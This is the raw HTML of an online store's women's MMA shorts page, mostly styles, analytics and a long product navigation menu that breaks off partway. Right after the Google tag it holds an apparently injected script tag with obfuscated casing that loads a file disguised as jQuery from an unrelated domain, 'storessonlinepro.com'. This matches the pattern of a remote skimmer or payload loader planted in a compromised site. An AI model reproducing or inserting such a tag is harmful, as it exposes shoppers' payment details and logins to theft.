

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/womens-mma-fight-shorts
body_size: 17675
content:
<!DOCTYPE html>
<html>
<head>
<title>Women's MMA Shorts</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768673098043) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768673098043); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1768673098043); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1768673098043"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndu&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="selected item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
Score Sheets & Score Boards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-supplies">
